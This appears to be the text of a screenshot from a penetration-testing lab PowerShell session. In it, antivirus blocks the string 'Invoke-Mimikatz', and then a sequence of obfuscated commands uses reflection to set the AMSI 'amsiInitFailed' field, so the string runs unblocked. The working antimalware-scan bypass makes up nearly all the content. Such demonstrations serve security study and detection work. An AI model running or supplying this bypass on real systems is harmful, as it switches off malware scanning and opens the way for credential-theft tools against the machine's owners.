 Windows PowerShell
Windows PowerShell
Copyright (C) Microsoft Corporation. All rights reserved.
Try the new cross-platform PowerShell https://aka.ms/pscore6
PS C:\Users\pentestlab> "Invoke-Mimikatz"
At line:1 char:1
+ "Invoke-Mimikatz"
+ ~~~~~~~~~~~~~~~~~
This script contains malicious content and has been blocked by your antivirus software.
    + CategoryInfo          : ParserError: (:) [], ParentContainsErrorRecordException
    + FullyQualifiedErrorId : ScriptContainedMaliciousContent
PS C:\Users\pentestlab> $w = 'System.Management.Automation.A';$c = 'si';$m = 'Utils'
PS C:\Users\pentestlab> $assembly = [Ref].Assembly.GetType(('{0}m{1}{2}' -f $w,$c,$m))
PS C:\Users\pentestlab> $field = $assembly.GetField(('am{0}InitFailed' -f $c),'NonPublic,Static')
PS C:\Users\pentestlab> $field.SetValue($null,$true)
PS C:\Users\pentestlab> "Invoke-Mimikatz"
Invoke-Mimikatz
PS C:\Users\pentestlab>